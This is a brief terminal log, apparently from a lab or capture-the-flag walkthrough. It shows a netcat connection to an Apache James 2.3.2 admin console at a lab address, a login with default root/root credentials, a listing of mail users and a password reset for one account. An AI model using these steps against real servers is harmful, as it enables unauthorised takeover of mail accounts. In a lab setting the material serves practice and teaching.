 └─$ nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword mindy 123456
Password for mindy reset